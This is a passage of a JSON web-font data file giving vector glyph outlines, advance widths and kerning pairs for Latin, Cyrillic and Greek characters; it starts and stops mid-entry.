":7}},{"d":"18,-107r0,-26r175,0r0,26r-175,0","w":210},{"d":"83,-154r174,0r0,26r-148,0r0,237r-26,0r0,-263xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199","w":255},{"d":"73,-63v20,-9,34,-24,48,-39r13,0v-7,13,-13,25,-21,35r174,0r0,15r-174,0v8,9,14,21,21,34r-13,0v-14,-15,-29,-29,-48,-39r0,-6","w":360},{"d":"124,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35","w":180,"k":{"\u044d":-4,"\u0447":4,"\u043e":-4,"\u0436":-4}},{"d":"191,-269r0,-32r28,0r0,32r-28,0xm121,-269r0,-32r29,0r0,32r-29,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"32,76r0,-337r29,0r0,337r-29,0","w":93},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"147,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"141,-269r0,-32r29,0r0,32r-29,0xm72,-269r0,-32r29,0r0,32r-29,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"63,-143v77,-2,155,-4,155,70v0,86,-101,74,-188,73r0,-248r162,0r0,28r-129,0r0,77xm63,-27v54,-1,121,11,121,-45v0,-53,-67,-44,-121,-44r0,89","w":236,"k":{"\u0443":8,"\u043b":4,"\u042f":4,"\u042d":4,"\u042a":12,"\u0427":16,"\u0425":8,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":4,"\u0417":4,"\u0410":8}},{"d":"39,-94v74,12,-11,154,75,146r0,23v-44,4,-70,-10,-70,-52v0,-46,11,-107,-38,-105r0,-22v81,4,-7,-162,84,-157r24,0r0,23v-82,-15,-2,131,-75,144","w":120},{"d":"127,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"140,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259},{"d":"3,75r0,-23r41,0r0,-290r-41,0r0,-23r71,0r0,336r-71,0","w":100},{"d":"191,-43v-17,27,-38,49,-82,49v-61,-1,-89,-41,-94,-99v-9,-107,148,-134,180,-42v5,12,7,27,7,42r-146,0r0,62v12,12,30,21,53,22v37,0,54,-18,69,-41xm161,-157v-20,-27,-85,-27,-105,0r0,49r105,0r0,-49","w":216},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0","w":259,"k":{".":20,",":20}},{"d":"143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42xm126,-283r0,-30r32,0r0,30r-32,0","w":280},{"d":"234,-156v2,84,5,178,-87,157v-16,-4,-29,-11,-37,-23r22,-21v7,9,19,20,34,20v51,-3,35,-79,35,-130v0,-44,-15,-73,-59,-71v-44,2,-79,24,-79,67r0,157r-33,0r-1,-248r32,0r2,44v17,-27,45,-46,89,-47v62,-2,80,36,82,95","w":260},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0","k":{"\u0447":12,"\u0445":8,"\u0443":4,"\u0442":12,"\u043b":12,"\u0437":8,"\u0436":4,"\u0434":8,"\u0431":4}},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm118,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51"},{"d":"24,0r0,-190r32,0r0,190r-32,0xm24,-231r0,-30r32,0r0,30r-32,0","w":79},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0","w":180},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"142,17v1,27,-2,46,-15,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r35,0xm194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"92,-140v-14,34,-87,38,-87,-13v0,-44,44,-42,86,-43v1,-23,-4,-39,-27,-38v-17,1,-26,6,-27,24r-27,-2v5,-26,23,-40,54,-40v31,0,52,13,52,44r0,54v-2,15,5,22,18,18v1,13,1,22,-14,21v-18,-1,-26,-9,-28,-25xm66,-179v-35,-9,-50,45,-13,45v26,0,40,-17,38,-46","w":133},{"d":"28,-248v75,-4,142,4,140,75v-1,57,-42,81,-108,76r0,97r-32,0r0,-248xm60,-123v45,3,76,-9,76,-50v0,-40,-32,-51,-76,-48r0,98xm247,-23r0,22v-31,11,-62,1,-62,-39r0,-80r-18,0r0,-23r19,0r9,-42r20,0r0,42r27,0r0,23r-27,0v4,41,-17,114,32,97xm347,-103v-1,-23,-57,-24,-57,-3v12,37,89,7,88,66v0,60,-121,58,-126,3r28,-4v3,24,65,31,68,2v-10,-39,-85,-9,-88,-65v-3,-44,66,-49,97,-32v10,6,15,16,18,30","w":393},{"d":"106,-169v-72,0,-44,102,-49,169r-32,0r0,-261r32,0r-1,103v12,-21,28,-36,61,-36v89,0,53,116,60,194r-32,0r0,-121v2,-32,-8,-49,-39,-48"},{"d":"25,0r0,-190r32,0r0,167r85,0r0,-167r32,0r0,190r-60,0r0,72r-29,0r0,-72r-60,0","w":198},{"d":"10,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0xm87,0r-26,0r155,-248r25,0xm289,-110v0,50,-58,54,-76,90r78,0r0,20r-105,0r-1,-18v15,-40,70,-45,80,-90v-1,-15,-9,-25,-26,-24v-17,0,-27,9,-29,25r-23,-2v5,-26,22,-42,53,-42v30,0,49,14,49,41","w":300},{"d":"87,11v-9,-20,-24,-34,-39,-48r0,-12v12,6,26,12,34,21r0,-174r16,0r0,174v8,-9,22,-15,34,-21r0,12v-15,14,-30,28,-39,48r-6,0","w":180},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm61,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"86,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm118,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174xm-2,-65r0,-25r259,0r0,25r-259,0","w":255},{"d":"146,-328r26,0r0,206r85,0r0,25r-85,0r0,206r-26,0r0,-206r-37,0r0,206r-26,0r0,-206r-85,0r0,-25r85,0r0,-206r26,0r0,206r37,0r0,-206","w":255},{"d":"78,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u2014":8,"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"56,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"34,0r0,-190r32,0r0,190r-32,0xm113,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0","w":100},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"72,4r-72,-265r28,0r72,265r-28,0","w":100},{"d":"188,-313v-3,51,-91,57,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,27,70,27,76,0r20,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"33,0r0,-248r34,0r0,248r-34,0xm34,-283r0,-30r32,0r0,30r-32,0","w":100},{"d":"72,-215r16,0r0,198r199,0r0,17r-215,0r0,-215","w":352},{"d":"26,75r0,-336r71,0r0,23r-41,0r0,290r41,0r0,23r-71,0","w":100},{"d":"106,-162v-70,0,-44,96,-49,162r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0v0,20,-4,43,-1,61v12,-21,28,-36,61,-36v87,0,54,110,60,187r-32,0r0,-114v2,-32,-8,-49,-39,-48"},{"d":"87,-21v45,0,39,-56,39,-102r29,0v-1,46,-4,102,38,102v35,0,39,-32,40,-69v1,-41,-13,-71,-45,-79r4,-25v92,3,105,198,5,198v-34,0,-48,-21,-57,-47v-6,29,-24,46,-56,47v-88,3,-85,-150,-29,-185v10,-6,20,-11,33,-13r4,25v-31,9,-45,38,-44,79v1,36,4,69,39,69","w":281,"k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0","w":180,"k":{".":27,",":27}},{"d":"108,0r-38,0r-69,-190r34,0r54,165r56,-165r34,0","w":180,"k":{".":27,",":27}},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-15,26,-33,50,-50,74r49,0xm10,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0xm87,0r-26,0r155,-248r25,0","w":300},{"d":"76,-40v2,64,8,128,-70,115r0,-23v80,12,3,-131,74,-146v-40,-6,-34,-59,-34,-106v1,-29,-11,-41,-40,-38r0,-23v44,-4,70,10,70,52v0,47,-12,108,38,105r0,22v-26,1,-39,14,-38,42","w":120},{"d":"153,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":180},{"d":"16,-127v37,-31,93,-2,135,6v18,-1,32,-8,43,-16r0,26v-50,42,-130,-35,-178,9r0,-25","w":210},{"d":"132,-269r-55,-38r0,-5r37,0v12,15,29,25,38,43r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"115,-194v53,0,69,39,70,98v0,66,-23,100,-70,100v-31,-1,-49,-11,-59,-34r-2,30r-31,0r1,-261r32,0r0,101v10,-23,28,-34,59,-34xm107,-20v40,0,45,-34,45,-75v0,-40,-5,-75,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73"},{"d":"152,-53v2,72,-131,75,-143,12r28,-8v5,36,84,42,81,-4v-1,-29,-28,-34,-58,-35r0,-24v28,0,55,-4,55,-30v0,-19,-14,-29,-34,-28v-20,0,-35,7,-38,25r-28,-3v4,-33,30,-46,66,-46v37,0,66,15,66,50v0,27,-20,41,-44,44v27,5,48,17,49,47","w":165,"k":{"\u044a":8,"\u0447":12,"\u0444":4,"\u0443":4,"\u0441":4,"\u043e":4,"\u043b":4,"\u0437":4,"\u0435":4,"\u0434":8,"\u0431":4}},{"d":"56,24v2,40,-23,58,-65,49r0,-24v23,5,33,-6,33,-30r0,-209r32,0r0,214xm59,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":79},{"d":"93,-202v9,20,23,34,39,47r0,13v-13,-7,-24,-13,-34,-21r0,174r-16,0r0,-174v-9,8,-21,14,-34,21r0,-13v16,-13,30,-27,39,-47r6,0","w":180},{"d":"59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":100},{"d":"72,-251v31,0,50,20,50,50v0,30,-20,50,-50,50v-30,0,-51,-20,-51,-50v0,-30,19,-50,51,-50xm72,-170v19,0,31,-12,31,-31v1,-20,-13,-32,-31,-32v-18,0,-32,12,-31,32v0,19,12,31,31,31","w":143},{"d":"96,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm23,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":240,"k":{"\u03c7":7,"\u03bd":7,"\u03b3":7,"\u03ab":27,"\u03a6":10,"\u03a5":27,"\u03a4":27,"\u039f":8,"\u0398":8}},{"d":"187,0r-127,-209r1,209r-28,0r0,-248r36,0r128,211r-2,-211r29,0r0,248r-37,0xm307,-190v43,0,62,25,61,69v0,43,-19,68,-62,68v-42,0,-60,-26,-60,-68v0,-43,19,-69,61,-69xm306,-72v27,0,35,-19,34,-49v0,-28,-4,-49,-32,-49v-28,0,-34,20,-34,49v1,28,6,49,32,49xm253,0r0,-26r112,0r0,26r-112,0","w":386},{"d":"194,-70v0,46,-34,64,-81,66r0,29r-22,0r0,-29v-49,-1,-79,-23,-87,-63r30,-6v5,28,25,41,57,43r0,-87v-38,-9,-76,-20,-76,-67v1,-42,33,-58,76,-59r0,-23r22,0r0,23v45,0,67,20,76,56r-31,6v-5,-23,-18,-35,-45,-37r0,78v41,10,81,20,81,70xm113,-29v51,7,71,-66,19,-77v-6,-2,-12,-4,-19,-6r0,83xm91,-219v-47,-6,-63,57,-18,69v6,2,12,3,18,5r0,-74"},{"d":"57,-190r0,80r85,0r0,-80r32,0r0,190r-32,0r0,-87r-85,0r0,87r-32,0r0,-190r32,0","w":198},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm98,-290v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm74,-248v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23"},{"d":"137,0r-34,0r-101,-248r35,0r83,218r83,-218r36,0","w":240,"k":{"y":13,"u":13,"r":13,"o":20,"i":7,"e":20,"a":27,"A":27,";":13,":":13,".":33,"-":20,",":33}},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"210,-169v-67,3,-38,105,-44,169r-31,0r0,-121v0,-29,-5,-50,-35,-48v-66,4,-38,104,-44,169r-31,0r-1,-190r30,0v1,10,-1,24,2,32v10,-44,99,-50,107,0v11,-21,27,-35,58,-36v85,-2,47,119,55,194r-31,0r0,-121v0,-29,-5,-49,-35,-48","w":299},{"d":"34,-23v0,-23,29,-43,52,-30r0,-150r13,0v-1,40,32,45,41,78v8,28,4,60,-11,77r-8,0v17,-31,10,-89,-22,-94v-2,57,15,138,-44,137v-13,0,-21,-7,-21,-18","w":180},{"d":"27,76r0,-19r112,-143r-109,-143r0,-19r191,0r0,27r-148,0r102,134r-105,137r163,0r0,26r-206,0","w":256},{"d":"99,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"287,-57v-19,10,-34,24,-48,39r-13,0v7,-13,13,-24,21,-34r-174,0r0,-15r174,0v-8,-10,-14,-22,-21,-35r13,0v14,15,28,30,48,39r0,6","w":360},{"d":"33,-154r0,-36r34,0r0,36r-34,0xm33,0r0,-36r34,0r0,36r-34,0","w":100},{"d":"252,-156v43,0,55,33,55,80v0,46,-13,78,-56,78v-42,0,-55,-33,-55,-78v0,-48,12,-80,56,-80xm93,0r-28,0r162,-248r28,0xm13,-171v-1,-47,13,-79,56,-79v43,0,55,33,55,79v0,46,-13,79,-55,79v-43,0,-56,-33,-56,-79xm251,-17v28,0,30,-29,30,-59v0,-31,-1,-60,-29,-60v-29,0,-31,29,-31,60v0,29,2,59,30,59xm69,-112v27,0,28,-30,29,-59v0,-31,-1,-60,-29,-60v-29,0,-30,30,-30,60v0,30,2,59,30,59","w":320},{"d":"198,-261v85,0,136,45,136,128v0,61,-22,111,-78,115v-29,2,-39,-18,-37,-44v-12,23,-32,44,-66,44v-41,0,-58,-28,-58,-68v0,-60,30,-105,88,-108v29,-1,43,15,54,32r7,-28r28,0v-9,45,-23,84,-27,134v-1,11,6,17,14,16v39,-4,51,-48,51,-92v0,-69,-42,-107,-112,-107v-93,0,-145,59,-145,153v0,71,41,112,115,113v43,0,78,-13,106,-28r9,19v-30,18,-67,32,-115,32v-89,0,-140,-51,-140,-136v0,-107,62,-175,170,-175xm158,-41v46,0,70,-43,70,-90v0,-26,-17,-40,-43,-40v-44,0,-59,41,-61,85v-1,26,9,45,34,45","w":365},{"d":"47,-120r26,0r4,177r-34,0xm77,-190r0,35r-34,0r0,-35r34,0","w":119},{"d":"167,-32r0,-75r-149,0r0,-26r174,0r0,101r-25,0","w":210},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm80,-231r0,-30r32,0r0,30r-32,0","w":180},{"d":"68,-38v1,34,0,65,-14,84r-22,0v9,-13,17,-26,17,-46r-16,0r0,-38r35,0","w":100},{"d":"48,18r84,0r0,14r-84,0r0,-14xm87,11v-9,-20,-24,-34,-39,-48r0,-12v12,6,26,12,34,21r0,-135v-9,8,-21,14,-34,21r0,-13v16,-13,30,-27,39,-47r6,0v9,20,23,34,39,47r0,13v-13,-7,-24,-13,-34,-21r0,135v8,-9,22,-15,34,-21r0,12v-15,14,-30,28,-39,48r-6,0","w":180},{"d":"-47,0r-26,0r155,-248r25,0","w":60},{"d":"97,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"147,-167r-54,0v-10,49,-16,104,-34,144r88,0r0,-144xm24,-23v26,-44,31,-102,41,-167r113,0r0,167r26,0r0,95r-29,0r0,-72r-143,0r0,72r-28,0r0,-95r20,0","w":210,"k":{"\u044d":-4,"\u044a":8}},{"d":"240,0r2,-218v-23,76,-54,145,-80,218r-23,0r-81,-218r1,218r-29,0r0,-248r44,0r77,211v21,-75,51,-140,76,-211r43,0r0,248r-30,0","w":299,"k":{"\u044d":-4,"\u0447":4,"\u0443":-4,"\u0441":-4,"\u043e":-4,"\u0435":-4,"\u0430":-4,"\u0427":4,"\u0424":4}},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm110,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":259},{"d":"0,-79r0,-24r200,0r0,24r-200,0"},{"d":"115,-328r25,0r0,206r117,0r0,25r-142,0r0,-231","w":255},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0xm38,-211v-6,-1,-16,3,-13,-6r12,-64r33,0v-6,28,-23,45,-32,70xm-14,-216r0,-31r26,0r0,31r-26,0xm69,-216r0,-31r26,0r0,31r-26,0","w":79},{"d":"6,-190r153,0r0,23r-61,0r0,167r-31,0r0,-167r-61,0r0,-23","w":164,"k":{"\u0443":-4,"\u0441":4,"\u043e":4,"\u043b":8,"\u0436":-12,"\u0435":4,"\u0434":12,"\u0430":4,".":40,",":40}},{"d":"66,-252v43,0,62,25,61,69v0,43,-19,69,-62,69v-41,0,-60,-27,-60,-69v0,-43,19,-69,61,-69xm65,-133v29,0,36,-19,36,-50v0,-30,-5,-50,-34,-50v-30,-1,-36,21,-36,50v0,28,6,50,34,50","w":131},{"d":"188,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222v-33,-8,-36,21,-46,42r-38,81r84,0r0,-123","w":360},{"d":"146,-31v-12,30,-63,49,-90,21r0,85r-31,0r0,-265r31,0v8,62,-26,169,40,169v69,0,43,-102,48,-169r32,0r0,143v-1,18,6,31,23,24r0,23v-26,9,-56,0,-53,-31","w":207},{"d":"58,-248v1,32,-1,62,-14,81r-22,0v9,-13,17,-27,17,-46r-16,0r0,-35r35,0","w":79,"k":{"\u2019":7,"s":7," ":13}},{"d":"56,-182v21,-19,67,-19,89,-1r17,-17r18,19r-17,16v17,22,18,67,0,89r17,18r-18,18r-17,-18v-22,18,-67,18,-89,0r-18,18r-18,-18r18,-18v-18,-22,-18,-67,0,-89r-18,-17r18,-18xm101,-170v-30,0,-50,20,-50,49v0,30,20,50,50,50v29,0,49,-20,49,-50v0,-29,-20,-49,-49,-49"},{"d":"24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"139,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"133,-251v76,0,127,50,127,127v0,77,-50,127,-127,127v-77,0,-128,-49,-128,-127v0,-77,49,-127,128,-127xm133,-14v66,0,110,-42,110,-110v0,-69,-43,-111,-110,-111v-66,0,-111,45,-111,111v0,65,44,110,111,110xm136,-197v59,-9,68,78,19,85r38,61r-25,0r-35,-59r-28,0r0,59r-23,0r0,-146r54,0xm105,-127v30,1,60,3,60,-28v0,-27,-32,-26,-60,-25r0,53","w":265},{"d":"138,-261v1,28,-2,49,-15,63r-20,0v8,-9,16,-20,16,-34r-15,0r0,-29r34,0xm59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":135},{"d":"155,-56r0,56r-30,0r0,-56r-117,0r0,-25r114,-167r33,0r0,167r35,0r0,25r-35,0xm125,-212v-27,46,-58,90,-88,131r88,0r0,-131"},{"d":"107,-248v1,32,-1,62,-14,81r-21,0v8,-13,16,-27,16,-46r-15,0r0,-35r34,0xm49,-248v1,32,-1,62,-14,81r-22,0v8,-13,16,-27,17,-46r-16,0r0,-35r35,0","w":119},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"108,-67r-89,0r0,-90r89,0r0,90xm95,-81r0,-62r-62,0r0,62r62,0","w":127},{"d":"22,-141v0,-71,41,-110,114,-110v73,0,115,39,115,110v0,61,-35,92,-75,116r80,-2r0,27r-104,0r0,-39v35,-20,64,-46,64,-100v0,-54,-27,-85,-79,-85v-54,0,-81,31,-81,85v0,52,29,80,65,100r0,39r-104,0r0,-27r80,2v-40,-24,-75,-55,-75,-116xm1,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":270,"k":{"\u03ab":8,"\u03a5":8}},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"34,0r0,-190r32,0r0,190r-32,0xm68,-214r0,-33r29,0r0,33r-29,0xm-1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"103,-251v84,0,111,97,45,133v-19,10,-37,24,-39,52r-31,0v0,-63,77,-55,77,-114v0,-30,-21,-42,-52,-43v-32,0,-53,17,-56,46r-32,-2v7,-45,34,-72,88,-72xm77,0r0,-35r34,0r0,35r-34,0"},{"d":"27,-231r0,-30r32,0r0,30r-32,0","w":119},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73"},{"d":"34,0r0,-190r32,0r0,190r-32,0xm24,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":100},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"77,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":119},{"d":"33,0r0,-38r34,0r0,38r-34,0","w":100},{"d":"15,-156r11,-92r35,0r-28,92r-18,0","w":67},{"d":"142,-269r-36,0v-13,-16,-32,-26,-41,-46v31,-3,39,18,60,25v19,-9,27,-28,57,-25v-8,21,-28,29,-40,46xm185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"64,0v3,-98,48,-159,88,-221r-134,0r0,-27r164,0r0,26v-39,65,-84,121,-85,222r-33,0"},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm120,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"145,-31v-11,22,-29,35,-60,35v-53,0,-69,-39,-70,-98v0,-59,17,-99,70,-100v32,-1,48,14,60,33v0,-11,-1,-24,2,-32r30,0r-1,268r-32,0xm93,-21v41,0,51,-33,51,-76v0,-43,-8,-73,-50,-73v-40,0,-46,35,-46,75v0,40,5,74,45,74"},{"d":"18,-27r0,-27r151,-64r-151,-65r0,-27r175,74r0,36","w":210},{"d":"127,-125r56,0r0,22r-67,0r0,27r67,0r0,23r-67,0r0,53r-32,0r0,-53r-67,0r0,-23r67,0r1,-27r-68,0r0,-22r57,0r-74,-123r35,0r65,114r66,-114r35,0"},{"d":"0,4r72,-265r28,0r-72,265r-28,0","w":100},{"d":"172,-154r0,263r-26,0r0,-237r-148,0r0,-26r174,0xm109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199","w":255},{"d":"63,-143v77,-2,155,-4,155,70v0